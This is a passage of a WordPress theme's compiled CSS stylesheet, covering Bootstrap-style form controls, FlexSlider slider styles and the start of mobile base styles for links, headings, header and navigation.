  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  /* IE7 */

  margin-top: 1px \9;
  /* IE8-9 */

  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  display: inline-block;
  padding: 6px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: 200;
  line-height: 25px;
  color: #555555;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  vertical-align: middle;
}
select {
  width: 220px;
  border: 1px solid #cccccc;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #999999;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999999;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999999;
}
.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #595959;
}
.help-block {
  display: block;
  margin-bottom: 10px;
}
.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}
.form-horizontal .controls:first-child {
  *padding-left: 180px;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}
.form-horizontal .form-actions {
  padding-left: 180px;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 18px;
  border-left: 5px solid #ccc;
}
blockquote p {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 300;
  line-height: 22.5px;
}
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
}
/* FlexSlider Necessary Styles
*********************************/.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  width: 100%;
  display: block;
  margin-bottom: 0px !important;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
  margin: 0 0 60px;
  background: #fff;
  border: 4px solid #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  zoom: 1;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
.carousel li {
  /*margin-right: 5px*/
}
/* Direction Nav */
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  width: 30px;
  height: 30px;
  margin: -20px 0 0;
  display: block;
  background: url(../images/bg_direction_nav.png) no-repeat 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  cursor: pointer;
  text-indent: -9999px;
  opacity: 0;
  -webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
  background-position: 100% 0;
  right: -36px;
}
.flex-direction-nav .flex-prev {
  left: -36px;
}
.flexslider:hover .flex-next {
  opacity: 0.8;
  right: 5px;
}
.flexslider:hover .flex-prev {
  opacity: 0.8;
  left: 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: .3!important;
  filter: alpha(opacity=30);
  cursor: default;
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
  }
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #2e2e2e url(../images/diag-lines.png) 0 0 repeat;
}
.blue-line {
  height: 6px;
  background: #0a81b9 url(../images/diag-lines.png) 0 0 repeat;
}
.orange-line {
  height: 6px;
  background: #f67c1e url(../images/diag-lines.png) 0 0 repeat;
}
.hr-line {
  background: url(../images/hr-line.jpg) center left repeat-x;
  height: 40px;
}
.hr-line h2 {
  font-weight: 200;
  text-shadow: 1px 1px 0px #FFF;
  text-align: center;
  margin: 0 auto;
  padding-top: 5px;
  text-transform: uppercase;
  font-size: 21px;
  background: url(../images/light-bg.jpg) 0 0 repeat;
}
.toggle-container {
  margin: 8px 3% 8px 0;
  background: rgba(0, 0, 0, 0.05);
  text-shadow: 1px 1px 0 #FFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 0 #ffffff, inset 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.toggle-container h3.toggle {
  background-image: none !important;
  padding: 10px 15px;
  margin-bottom: 0px;
}
.toggle-container .toggle-box {
  padding-left: 30px;
  padding-right: 30px;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
.srp-disclaimers {
  display: none;
}
.dsidx-standalone-disclaimer {
  display: none;
}
/* for sites that are read right to left (i.e. hebrew) */
.home .entry-content {
  margin-bottom: 40px;
}
.home .entry-content h2 {
  font-weight: 100;
}
.home .entry-content p {
  text-align: center;
  color: #FFF;
  text-shadow: none;
}
.home .page-title {
  text-align: center;
}
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 95%;
  margin: 0 auto;
}
/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #0a81b9;
  /* on hover */

  /* on click */

  /* mobile tap color */

}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #08638d;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 500;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 28px;
  line-height: 1.4em;
  margin-bottom: 10px;
  font-weight: 200;
}
h3,
.h3 {
  font-size: 21px;
  font-weight: 200;
  margin-bottom: 5px;
}
h4,
.h4 {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 5px;
}
h5,
.h5 {
  font-size: 14px;
  font-weight: 200;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header {
  height: 100px;
  background: rgba(255, 255, 255, 0.75);
  border-bottom: 1px solid #FFF;
  box-shadow: 0 0px 9px rgba(0, 0, 0, 0.75);
  position: relative;
  z-index: 99;
}
#logo {
  position: absolute;
  z-index: 5;
  left: 10px;
  margin-top: 3px;
}
#logo img {
  width: 135px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
nav.cat-nav {
  display: none;
}
nav .nav-bar {
  display: block;
  margin-top: 40px;
  padding-left: 20px;
  padding-right: 00px;
  padding-top: 10px;
  padding-bottom: 24px;
}
nav .nav-bar .btn-navbar {
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0a81b9;
  background-image: -moz-linear-gradient(top, #0a81b9, #08638d);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0a81b9), to(#08638d));
  background-image: -webkit-linear-gradient(top, #0a81b9, #08638d);
  background-image: -o-linear-gradient(top, #0a81b9, #08638d);
  background-image: linear-gradient(to bottom, #0a81b9, #08638d);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #000;
  cursor: pointer;
  border-radius: 4px;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}
nav .nav-bar .btn-navbar:hover,
nav .nav-bar .btn-navbar:active,
nav .nav-bar .btn-navbar.active,
nav .nav-bar .btn-navbar.disabled,
nav .nav-bar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
}
nav .nav-bar .btn-navbar:active,
nav .nav-bar .btn-navbar.active {
  background-color: #cccccc \9;
}
nav .nav-bar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
nav .nav-bar .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.nav-contain {
  display: none;
  background: #08638d url(../images/diag-lines.png) 0 0 repeat;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.nav-contain .title {
  display: block;
  padding: 20px;
  font-size: 20px;
  font-weight: 200;
  color: #FFF;
  text-shadow: 0 -1px 0 #111111;
}
.nav {
